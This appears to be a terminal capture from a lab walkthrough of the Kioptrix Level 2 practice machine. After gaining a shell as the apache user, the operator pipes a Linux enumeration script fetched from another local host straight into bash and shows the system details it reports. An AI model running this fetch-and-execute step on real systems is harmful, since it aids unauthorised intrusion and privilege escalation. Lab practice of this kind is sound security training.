 bash-3.00$ pwd
/tmp
bash-3.00$ curl http://192.168.1.12:8080/lse.sh | /bin/bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 48875  100 48875    0     0   538k      0 --:--:-- --:--:-- --:--:--  575k
---
If you know the current user password, write it here to check sudo privileges: ---

 LSE Version: 4.14nw

        User: apache
     User ID: 48
    Password: ******
        Home: /
        Path: /sbin:/usr/sbin:/bin:/usr/bin:/usr/X11R6/bin
       umask: 0022

    Hostname: kioptrix.level2
       Linux: 2.6.9-55.EL
Distribution: CentOS release 4.5 (Final)
Architecture: i686